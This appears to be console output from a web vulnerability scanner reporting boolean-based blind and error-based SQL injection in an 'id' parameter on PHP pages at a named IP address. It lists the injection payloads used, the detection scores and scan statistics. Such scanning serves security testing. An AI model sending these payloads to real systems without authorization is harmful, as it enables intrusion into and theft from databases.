 [Vuln: sqldet]
Target "http://120.27.61.239:8007/source/index5.php?id=1"
VulnType "blind-based/default"
Payload "1/**/and+4=8"
Position "query"
ParamKey "id"
ParamValue "1/**/and+4=8"
type "boolean_based"
pn_similarity "77"
pt_similarity "97"
confirm_retry "4"
confirm_retry_result "3"
title "Generic boolean based case [number]"
[Vuln: baseline]
Target "http://120.27.61.239:8007/source/index4.php?id=1%E9%8E%88%27%22%5C%28"
VulnType "sensitive/server-error"
[Vuln: sqldet]
Target "http://120.27.61.239:8007/source/index4.php?id=1"
VulnType "error-based/default"
Payload "1鎈'\"\\("
Position "query"
ParamKey "id"
ParamValue "1鎈'\"\\("
type "heuristic"
title "Generic error based case"
[*] scanned: 2, pending: 5, requestSent: 1751, latency: 17.49ms, failedRatio: 0.00%